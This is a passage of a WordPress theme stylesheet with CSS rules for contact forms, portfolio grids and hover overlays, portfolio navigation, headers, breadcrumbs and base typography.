	cursor: pointer;
	width: auto !important;
	border-radius: 2px;
	font-weight: 400;
	border: none;
	position: relative;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-font-smoothing: antialiased;
}
.wpcf7-submit:hover {
	background-color: #2495d6;
}
.input-block {
	margin: 0 0 20px 0;
}
.wpcf7-form .input-block label,
.wpcf7-form .textarea-block label {
	font-size: 17px;
	padding-bottom: 4px;
	float: left;
	clear: both;
	width: 140px;
	font-family: "Dosis", 'Helvetica Neue', Helvetica, sans-serif;
	font-weight: 400;
}
.wpcf7-form input {
	width: auto;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpcf7-form textarea {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpcf7-form .textarea-block {
	clear: both;
}
#content .wpcf7-form .textarea-block span.wpcf7-not-valid-tip {
	margin-top: -8px;
}
#content span.wpcf7-not-valid-tip {
	position: inherit;
	left: 0;
	top: 0;
	background: transparent;
	border: none;
	font-size: 14px;
	width: auto;
	padding: 0;
	display: block;
	color: #ff6860;
}
#content div.wpcf7-validation-errors,
#content div.wpcf7-mail-sent-ok {
	background-color: transparent;
	border: none;
	margin: 30px 0 0;
	padding: 0;
	font-weight: normal;
	font-size: 14px;
	border-radius: 0;
}
#content div.wpcf7-mail-sent-ok {
	background-color: transparent;
	border: none;
}
.mandatory {
	float: left;
}
div.wpcf7 .watermark {
	color: #111 !important;
	font-weight: 700;
}
.wpcf7 .wpcf7-not-valid.watermark {
	color: #fe362c;
}
#content div.wpcf7 img.ajax-loader {
	margin-top: 0;
	margin-bottom: 4px;
	margin-left: 10px;
}
/* Portfolio Category */
.tax-portfolio-category #main {
	max-width: none;
}
.tax-portfolio-category #primary {
	margin: 0 30px;
	padding: 30px 0 50px;
	max-width: 905px;
	width: auto;
	float: none;
	border: none;
	background: transparent;
}
.tax-portfolio-category #block-portfolio {
	position: relative;
	z-index: 100;
	padding: 0;
	width: 100%;
	float: left;
}
.tax-portfolio-category #main #primary {
	margin: 0 30px;
	padding: 30px 0 50px;
	max-width: 905px;
}
.tax-portfolio-category #portfolio {
	margin: 0 0 0 -20px;
	padding: 0;
	max-width: 925px;
	width: 110%;
}
.tax-portfolio-category.entry-header {
	display: none;
}
/* Portfolio */
.highlight-heading {
	margin: 0 0 20px;
}
.highlight-heading h2 {
	font-size: 29px;
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
}
.highlight-heading h3 {
	padding: 0 200px;
	margin-bottom: 40px !important;
}
.highlight-heading hr {
	margin-bottom: 20px;
	width: 4%;
	background: #999;
}
.highlight-heading p {
	color: #666;
	font-size: 16px;
	padding: 0 140px;
	text-transform: none;
}
#block-portfolio {
	max-width: 1101px;
	margin: 30px auto 0;
}
#block-portfolio.light-margin {
	margin-top: 20px;
}
#block-portfolio.no-margin-top {
	margin-top: 0;
}
#block-portfolio.full-width {
	max-width: none;
	width: 100%;
	overflow: hidden;
}
#portfolio {
	margin: 0 0 0 -20px;
}
#block-portfolio .col3 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 31.5%;
	width: 31.5%\0/;
}
#block-portfolio .col3 .portfolio-view-wrapper {
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
	width: auto;
	height: auto;
}
#block-portfolio .col4 .portfolio-view-wrapper {
	width: 100.1%;
	height: 100.1%;
}
#block-portfolio .col4 .portfolio-view-content {
	text-align: center;
}
#block-portfolio .portfolio-view-content.meta_center {
	text-align: center;
}
#block-portfolio .portfolio-view-content.meta_left {
	text-align: left;
}
#block-portfolio .portfolio-view-content.meta_left_top {
	text-align: left;
	vertical-align: top;
}
#block-portfolio .col4 .post-thumbnail h2,
#block-portfolio .col3 .post-thumbnail h2 {
	letter-spacing: 0;
	font-size: 16px;
}
#block-portfolio .col4 .entry-excerpt,
#block-portfolio .col3 .entry-excerpt {
	font-size: 14px;
}
#block-portfolio .col4 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 23.1%;
}
#block-portfolio .col5 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 18.2%;
}
/* Portfolio Style 2 */
#block-portfolio .portfolio-style-2 .hentry {
	background: #fff;
	overflow: hidden;
}
#block-portfolio .col5.portfolio-style-2 .hentry {
	margin: 0 0 30px 20px;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data {
	float: left;
	margin: 0;
	color: #111;
	text-decoration: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover {
	color: #fff;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .content-wrapper {
	background-color: #2183BD;
}
#block-portfolio .col3.portfolio-style-2 .entry-excerpt,
#block-portfolio .col4.portfolio-style-2 .entry-category {
	color: #666;
	font-size: 13px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data .entry-view-wrapper {
	opacity: 0;
	top: 0;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 50;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.portfolio-style-2 a:hover .entry-view-wrapper {
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-excerpt,
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-category {
	color: #fff;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-view-wrapper {
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .overlay {
	opacity: .55;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
#block-portfolio .portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 18px;
	text-transform: uppercase;
	margin: 17px 0 6px
}
#block-portfolio .col4.portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 15px;
}
#block-portfolio .col5.portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 15px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper {
	padding: 0 0 30px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icon-portfolio-wrapper {
	position: absolute;
	top: 65%;
	left: 50%;
	color: #fff;
	z-index: 50;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	margin-top: -25px;
	margin-left: -26px;
	opacity: 0;
	background: #111;
	background: rgba(0, 0, 0, .75);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
#block-portfolio .col3.portfolio-style-2 .hentry .content-wrapper .icon-portfolio-wrapper {
	margin-left: -26px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper i {
	vertical-align: -43%;
	font-size: 30px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper i:before {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e019";
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-zoom {
	font-size: 26px;
	vertical-align: -46%;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-zoom:before {
	content: "\e018";
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-play {
	font-size: 26px;
	vertical-align: -46%;
	position: relative;
	right: 1px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-play:before {
	content: "\e016";
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .content-wrapper .icon-portfolio-wrapper {
	top: 50%;
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .entry-header {
	margin: 20px 0 4px;
}
#block-portfolio .portfolio-style-2 .entry-header h2 {
	font-size: 16px;
}
.title-visible.portfolio-style-2 .portfolio-data h2 {
	font-size: 16px;
}
.title-visible.portfolio-style-2 .entry-view-wrapper {
	background-color: #343434;
	background-image: none;
	opacity: 1;
	top: 99.4%;
	z-index: 50;
}
#block-portfolio .col4.portfolio-style-2 .hentry {
	width: 23%;
}
#block-portfolio .col3.portfolio-style-2 .hentry {
	width: 30.4%;
}
.portfolio-data-wrapper {
	position: relative;
	z-index: 100;
	-webkit-backface-visibility: hidden;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
#block-portfolio .title-visible.portfolio-style-2 .entry-category {
	text-transform: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
#block-portfolio .col4.portfolio-style-2 .hentry {
	margin-bottom: 30px;
}
/* Portfolio Full Width */
#block-portfolio.full-width .margin0 .hentry img  {
	width: 101.6%;
	max-width: none;
}
#block-portfolio.full-width .title-visible.margin0 .hentry {
	margin: 0 0 30px;
}
#block-portfolio.full-width .col5 .portfolio-view-wrapper,
#block-portfolio.full-width .col5 .entry-view-wrapper {
	width: 101.6%;
}
.full-width-10 #block-portfolio.full-width .col5 .portfolio-view-wrapper,
.full-width-10 #block-portfolio.full-width .col5 .entry-view-wrapper {
	width: 100%;
}
#block-portfolio.full-width .col4 .portfolio-view-wrapper,
#block-portfolio.full-width .col4 .entry-view-wrapper {
	width: 100.8%;
}
#block-portfolio.full-width .col5.margin0 .hentry {
	width: 19.9%;
}
#block-portfolio .col3.margin0 .hentry {
	width: 33.3%;
}
#content #filters.full-width {
	max-width: 1101px;
	margin: 0 auto 30px;
}
#content #block-portfolio.light-margin #filters.full-width {
	margin-bottom: 21px;
}
#content #filters.full-width a {
	float: none;
	display: inline-block;
}
#content #filters.filter-left {
	text-align: left;
	position: relative;
}
#content #filters.filter-left:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 43%;
	left: 0;
	width: 100%;
}
#content #filters.filter-left div {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
	float: left;
}
#content .dark #filters.filter-left div {
	background: transparent;
}
#content .dark #filters.filter-left:after {
	content: "";
	position: absolute;
	height: 0;
	border: none;
	top: 0;
	left: 0;
	width: 0;
}
#content .dark #filters a {
	color: #d9d9d9;
}
#content .dark #filters a:hover {
	color: #111;
	background: #d9d9d9;
}
/* Portfolio Margins 0px */
#portfolio.margin0 {
	margin-bottom: 20px;
	margin-left: 0;
}
.full-width #portfolio.margin0 {
	margin-bottom: 30px;
	margin-left: 0;
}
.full-width.no-margin-bottom #portfolio.margin0 {
	margin-bottom: 0;
}
#block-portfolio .margin0 .hentry {
	margin: 0;
}
#block-portfolio .col5.margin0 .hentry {
	width: 20%;
}
#block-portfolio .col4.margin0 .hentry {
	width: 24.9%;
}
#block-portfolio .col4.margin0 .hentry .post-thumbnail {
	overflow: visible;
}
#block-portfolio .col4.margin0 .hentry img {
	width: 101%;
}
#block-portfolio .margin0 .hentry img {
	max-width: none;
}
#block-portfolio.full-width  .post-thumbnail {
	overflow: visible;
}
#block-portfolio .col4.margin0 .hentry .portfolio-view-wrapper {
	width: 101%;
}
#block-portfolio .col3.margin0 .hentry {
	width: 33.3%;
}
#block-portfolio .col3.margin0 .hentry img {
	width: 101%;
}
/* Portfolio Margins 10px */
#portfolio.margin10 {
	margin: 0 0 0 -10px;
}
#block-portfolio .margin10 .hentry {
	margin: 0 0 10px 10px;
}
#block-portfolio.full-width .margin10 .hentry {
	margin: 0 0 11px 10px;
}
#block-portfolio .col5.margin10 .hentry {
	width: 19.1%;
}
#block-portfolio.full-width .col5.margin10 .hentry {
	width: 19.2%;
}
#block-portfolio.full-width .col3.margin10 .hentry {
	width: 32.5%;
}
#block-portfolio .col4.margin10 .hentry {
	width: 24%;
}
#block-portfolio.full-width .col4.margin10 .hentry {
	width: 24.1%;
}
#block-portfolio .col4.margin10 .hentry img {
	width: 100.5%;
}
#block-portfolio .col4.margin10 .hentry .portfolio-view-wrapper {
	width: 100.5%;
}
#block-portfolio .col3.margin10 .hentry {
	width: 32.4%;
}
/* Portfolio Margins 30px */
#portfolio.margin30 {
	margin: 0 0 0 -2.5%;
}
#block-portfolio .margin30 .hentry {
	margin: 0 0 30px 2.5%;
}
#block-portfolio .col5.margin30 .hentry {
	width: 19.1%;
}
#block-portfolio .col4.margin30 .hentry {
	width: 24%;
}
#block-portfolio .col3.margin30 .hentry {
	width: 30.4%;
}
#block-portfolio .title-visible.margin0 .hentry {
	margin: 0 0 30px;
}
#block-portfolio .col5.title-visible .hentry {
	min-height: 243px;
}
#block-portfolio .col5 .entry-category {
	text-transform: none;
}
#block-portfolio .col5 .portfolio-view-wrapper {
	width: 100.1%;
}
#block-portfolio .col5 .portfolio-view-content {
	padding: 20px;
}
#block-portfolio .col5 .post-thumbnail h2 {
	font-size: 14px;
	letter-spacing: 0;
}
#block-portfolio.full-width .col5 .post-thumbnail h2 {
	font-size: 16px;
}
#block-portfolio .hentry img {
	display: block;
	max-width: 100%;
	width: auto;
}
#block-portfolio .hentry .content-wrapper {
	position: relative;
}
#block-portfolio .post-thumbnail {
	position: relative;
	margin: 0;
	overflow: hidden;
}
#block-portfolio .hentry img {
	float: left;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#block-portfolio .title-hidden .entry-header {
	margin: 0 0 6px;
}
#block-portfolio .entry-category {
	color: #666;
	font-size: 13px;
	text-transform: none;
	line-height: 1.625;
}
.portfolio-view-animate {
	margin-top: -30px;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
}
a:hover .portfolio-view-animate {
	margin-top: 0px;
}
#block-portfolio .title-hidden .entry-category.categories-bottom {
	position: absolute;
	bottom: 30px;
}
#block-portfolio .title-hidden .portfolio-view-animate .entry-category.categories-bottom {
	bottom: 0;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
}
#block-portfolio .title-hidden a:hover .portfolio-view-animate .entry-category.categories-bottom {
	bottom: 30px;
}
#block-portfolio .title-visible .entry-category {
	color: #666;
	font-size: 14px;
}
#block-portfolio .col4 .entry-category,
#block-portfolio .col3 .entry-category {
	font-size: 14px;
	color: #666;
}
#block-portfolio .col5.title-visible .entry-category {
	font-size: 13px;
}
#block-portfolio .entry-category .sep {
	padding: 0 5px;
	color: #666;
}
#block-portfolio .entry-excerpt {
	color: #111;
	font-size: 13px;
	font-weight: normal;
}
#block-portfolio .entry-excerpt p {
	margin-bottom: 8px;
}
#block-portfolio .title-hidden .entry-excerpt p {
	margin-bottom: 0;
}
.title-visible .portfolio-view-wrapper {
	position: relative;
	opacity: 1;
	width: 100%;
	color: #111;
}
.title-visible .portfolio-view {
	position: relative;
	background: transparent;
}
#block-portfolio .title-visible .entry-excerpt,
#block-portfolio .title-visible .entry-category {
	color: #666;
	text-align: center;
	margin: 0 0 8px;
}
#block-portfolio .title-visible .portfolio-view-content {
	padding: 20px 0;
	text-align: center;
}
#block-portfolio .col4.title-hidden .portfolio-view-content {
	padding: 20px;
}
.title-visible .entry-header {
	margin-top: 14px;
	margin-bottom: 3px;
	text-align: center;
}
.title-visible .portfolio-data h2 {
	letter-spacing: 0;
	font-size: 16px;
	line-height: 16px;
	margin: 0;
	display: inline-block;
}
#block-portfolio.full-width  .col4.title-hidden  .post-thumbnail h2 {
	font-size: 18px;
}
.col5.title-visible .portfolio-data h2 {
	font-size: 16px;
}
.title-visible .portfolio-data {
	color: #111;
	text-decoration: none;
}
.portfolio-data {
	margin: 20px 0 0;
	text-align: center;
}
.title-visible .portfolio-data:hover {
	color: #2183BD;
}
#block-portfolio .title-visible .hentry img {
	max-width: 100%;
}
.title-visible .entry-view-wrapper {
	background-color: rgba(255, 255, 255, .92);
	background-image: url(images/plus-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-backface-visibility: hidden;
}
.full-width .col3.title-visible .entry-view-wrapper {
	width: 100.1%;
}
.title-visible a:hover .entry-view-wrapper {
	opacity: 1;
}
.entry-category {
	color: #666;
	font-size: 11px;
	text-transform: uppercase;
}
.entry-category .sep {
	padding: 0 5px;
	color: #666;
}
.entry-excerpt {
	color: #fff;
	font-size: 12px;
	font-weight: normal;
}
/* Password Protected  */
.password-protected {
	text-align: center;
	padding: 30px 0 20px;
	background: whiteSmoke;
	max-width: 50%;
	margin: 4em auto;
	color: #111;
}
.protected {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	width: 80%;
	margin: 0 auto 1.825em;
}
.password-protected input[type="password"] {
	background: #fff;
	border-color: #777;
	color: #111;
	margin: 0;
	padding: 5px 8px;
}
.password-protected input[type="password"]:focus {
	border-color: #111;
	background: #fafafa;
}
.password-protected input[type="submit"] {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	background: #111;
	box-shadow: none;
	border: none;
	color: white;
	padding: 6px 14px;
	cursor: pointer;
	margin: 0 0 0 5px;
	position: relative;
}
.password-protected input[type="submit"]:hover {
	background: #666;
}
/* Single Portfolio */
.single-portfolio #content {
	padding: 0;
}
.single-portfolio .hentry {
	padding: 0;
	margin: 0;
}
.single-portfolio #main {
	max-width: 100%;
}
.single-portfolio #primary {
	width: 100%;
	margin: 0;
	float: none;
}
.single-portfolio #content .nav-single {
	padding: 0 0 0 14px;
	margin: 0 0 0 1.9%;
	text-align: right;
	float: right;
	clear: none;
	position: relative;
	top: 5px;
	border-left: 1px solid #d9dee1;
}
.portfolio-content {
	margin: 0;
	padding: 0;
}
.single-portfolio .entry-content {
	padding: 0;
}
.single-portfolio .nav-single .nav-previous,
.single-portfolio .nav-single .nav-next,
.nav-back {
	float: none;
	display: inline-block;
	height: 30px;
}
.single-portfolio .nav-single .nav-next i {
	padding-right: 0;
	padding-left: 2px;
}
.single-portfolio .nav-single .nav-previous i {
	padding-right: 2px;
	padding-left: 0;
}
.nav-back {
	float: right;
	margin-right: 5px;
}
.single-portfolio .nav-single .nav-previous,
.single-portfolio .nav-single .nav-next {
	float: left;
}
.single-portfolio .nav-single .nav-next {
	float: right;
	padding: 0;
}
.single-portfolio .nav-single .nav-previous {
	margin-right: 5px;
}
.single-portfolio .nav-single .nav-previous a,
.single-portfolio .nav-single .nav-next a,
.single-portfolio .nav-single .nav-back a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: none;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
.single-portfolio .nav-single a i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-portfolio .nav-single a i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-portfolio .nav-single .nav-back a i:before {
	content: "\e601";
}
.single-portfolio .nav-single .nav-previous a i:before {
	content: "\e012";
}
.single-portfolio .nav-single .nav-next a i:before {
	content: "\e010";
}
.single-portfolio .nav-single .nav-previous a:hover,
.single-portfolio .nav-single .nav-next a:hover,
.single-portfolio .nav-single .nav-back a:hover {
	border-color: #303636;
	color: #111;
}
.single-portfolio #content .nav-single .nav-previous a:hover i:before,
.single-portfolio #content .nav-single .nav-next a:hover i:before,
.single-portfolio #content .nav-single .nav-back a:hover i:before {
	color: #111;
}
.single-portfolio .nav-single .nav-previous i,
.single-portfolio .nav-single .nav-next i,
.single-portfolio .nav-single .nav-back i {
	position: relative;
	right: 1px;
	padding: 0;
}
.single-portfolio .post-thumbnail .entry-header {
	border: none;
	padding: 0;
	margin: 0 0 4px;
	text-align: center;
}
.single-portfolio.singular .post-thumbnail .entry-header h2 {
	font-size: 15px;
	line-height: 20px;
	margin: 0;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0;
	color: #111;
}
.single-portfolio .post-thumbnail hr {
	margin-bottom: 12px;
	width: 30%;
	background: #777;
}
.single-portfolio .post-thumbnail .entry-category {
	font-size: 10px;
}
.portfolio-details h3 {
	border-top: 1px dashed #d9dee1;
	text-transform: none;
	letter-spacing: 0;
	padding-top: 14px;
	margin-bottom: 4px;
	font-size: 15px;
}
.portfolio-details h3:first-child {
	border-top: none;
	padding-top: 0;
}
.portfolio-details ul {
	list-style: none;
	margin-left: 0;
}
.portfolio-details li {
	border-top: 1px dashed #d9dee1;
	padding-top: 7px;
	margin-bottom: 7px;
}
.portfolio-details li:first-child {
	border-top: none;
	padding-top: 0;
}
.portfolio-details ul h3 {
	margin-top: 0;
	display: inline;
}
.portfolio-details ul p {
	display: inline;
}
/* Header */
.entry-header-wrapper .entry-header {
	margin: 0 auto;
	max-width: 1101px;
	position: relative;
	min-height: 47px;
	white-space: nowrap;
}
.boxed .entry-header-wrapper .entry-header {
	padding: 0 2.5%;
}
.boxed .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 48px 0 0;
}
.boxed.page-template-page-header-php .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin:0 auto 0;
	}
/*.archive .entry-header-wrapper .entry-header,
.search .entry-header-wrapper .entry-header,
.blog .entry-header-wrapper .entry-header {
	padding: 5px 0 0;
	margin: 5px auto 0;
	min-height: 47px;
}*/
.archive.boxed .entry-header-wrapper .entry-header,
.search.boxed .entry-header-wrapper .entry-header,
.blog.boxed .entry-header-wrapper .entry-header {
	padding-right: 2.5%;
	padding-left: 2.5%;
}
.single-post .entry-header-wrapper .entry-header {
	margin: 0 auto;
	padding: 0;
}
.single-post.boxed .entry-header-wrapper .entry-header {
	padding-right: 2.5%;
	padding-left: 2.5%;
}
.entry-header-wrapper {
	background: #f4f5f6;
	border-top: 1px solid #d9dee1;
	border-bottom: 1px solid #d9dee1;
	position:relative;
}
.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 47px;
}
.entry-header-wrapper .entry-title {
	margin: 0;
	font-size: 23px;
	line-height: 1.8;
	font-weight: 400;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
	float: left;
	padding: 0 0 0 15px;
}
.entry-content-meta-wrapper .entry-header .entry-title {
	margin: 0;
	font-size: 29px;
	font-weight: 600;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
}
.entry-header p {
	font-size: 14px;
	color: #999;
	margin: 4px 0;
	text-transform: none;
	max-width: 70%;
}
/* Breadcrumb */
#breadcrumbs {
	float: right;
	margin: 0 0 0 2.5%;
	padding: 6px 0 5px;
	line-height: 2.6;
	color: #777;
	position: relative;
	bottom: 2px;
	max-width: 100%;
}
.single-post #breadcrumbs {
	float: left;
	bottom: auto;
	margin: 0;
}
#breadcrumbs a {
	color: #111;
	text-decoration: none;
}
.navigation-pipe {
	color: #777;
	padding: 0;
}
#breadcrumbs a:hover {
	color: #2183BD;
	text-decoration: none;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.425em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.425em;
}
.aligncenter {
	display: block;
	margin: 0 auto;
}
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
.one-column.singular blockquote.pull {
	margin: 0 0 1.825em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.825em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.825em;
}
.one-column.singular .entry-meta .edit-link a {
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.825em;
	left: auto;
	right: 1.825em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}
/* =Global
----------------------------------------------- */
body,
input,
textarea {
	color: #111;
	font-family: 'Helvetica Neue', Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	line-height: 1.825;
	letter-spacing: 0px;
	text-decoration: none;
	text-transform: none;
}
body {
	background-color: #fff;
}
body:after {
		display: none;
		content: 'big';
	}
/* clearfix */
.clearfix:after { 
	clear: both; 
	display: block; 
	height: 0; 
	font-size: 0; 
	visibility: hidden; 
	content: ".";
}
* html .clearfix {
	zoom: 1;
}
*:first-child+html .clearfix {
	zoom: 1;
}
.hidden {
	display: none;
}
.no-found {
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	margin: 1.825em 0;
	text-transform: uppercase;
}
/* Headings */
h1, h2, h3, h4, h5, h6 {
	font-weight: 600;
	font-style: normal;
	text-rendering: optimizeLegibility;
	line-height: 1.425;
	margin-bottom: 8px;
	margin-top: 14px;
	clear: both;
}
.light-header h2 {
	text-transform: none;
	letter-spacing: 0;
	font-size: 21px;
	font-weight: 400;
}
.border-header h2 {
	position: relative;
	margin-bottom: 16px;
}
.border-header .wpb_wrapper {
	position: relative;
}
.border-header h2:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
.border-header h2 span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	text-decoration: none;
	color: #111;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #2183BD;
}
h1 {
	font-size: 34px;
	line-height: 1.3;
}
h2 {
	text-transform: none;
	letter-spacing: 0;
	font-size: 28px;
	font-weight: 600;
}
h3 {
	font-size: 22px;
	font-weight: 600;
}
h4 {
	font-size: 16px;
	margin-bottom: 4px;
}
h5 {
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h6 {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-size: 60%;
	color: #777;
	line-height: 0;
}
.subheader {
	line-height: 1.3;
	color: #999;
	font-weight: 300;
	margin-bottom: 24px;
}
/* Borders */
hr {
	background-color: #ececec;
	border: 0;
	height: 1px;
	margin-bottom: 1.825em;
	clear: both;
}
/* Text elements */
p {
	margin-bottom: 14px;
}
#content p:empty {
	padding: 0;
	margin: 0;
	display: none;
}
aside,
aside p {
	font-size: 13px;
	font-style: italic;
}
ul, ol {
	margin: 0 0 1.825em 2.5em;
}
ul {
	list-style: disc;
}
.chevron-right ul {
	list-style: none;
	margin: 0 0 1.825em 2.5%;
}
.chevron-right ul li {
	padding: 5px 0 5px 1.3em;
	border-top: 1px dashed #d9dee1;
}
.chevron-right ul li:first-child {
	border-top: none;
}
.chevron-right ul li:before {
	font-family: 'FontAwesome';
	content: "\f054";
	display: inline-block;
	margin-left: -1.3em;
	width: 1em;
	border: 1px solid #2183BD;
	border-radius: 50%;
	height: 1em;
	text-align: center;
	line-height: 1.2;
	margin-right: 1em;
	font-size: 9px;
	padding: 1px;
	position: relative;
	bottom: 1px;
	color: #2183BD;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.825em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.825em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-weight: normal;
	padding: 0 0 0 2.5%;
	margin: 1.825em 0 1.825em 2.5%;
	border-left: 1px solid #111;
	color: #666;
	font-style: italic;
	font-size: 16px;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #111;
